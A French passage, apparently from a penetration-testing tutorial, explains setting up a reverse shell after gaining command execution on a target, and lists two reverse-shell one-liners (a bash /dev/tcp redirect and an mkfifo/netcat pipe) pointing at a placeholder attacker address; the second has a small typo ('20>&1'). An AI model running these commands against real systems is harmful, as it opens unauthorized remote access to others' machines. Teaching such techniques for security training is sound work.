 Il faut ensuite mettre en place la connexion inversée (l’hôte sollicite la machine locale) en parvenant à
exécuter une ligne de commande depuis la cible. Pour cela on peut utiliser des exploits préconçus tels que ceux
proposés par Metasploit, ou encore faire parvenir un fichier au serveur après avoir déduit que son contenu sera
exécuté par un compilateur, un interpréteur ou une interface système. Voici quelques exemples de commandes à
intégrer dans ces programmes pour démarrer une connexion inversée :
• bash -c 'bash -i >& /dev/tcp/[My IP]/[Port d’écoute] 0>&1' en bash
• rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 20>&1|nc [My IP] [Port d’écoute] 0>/tmp/f également en
bash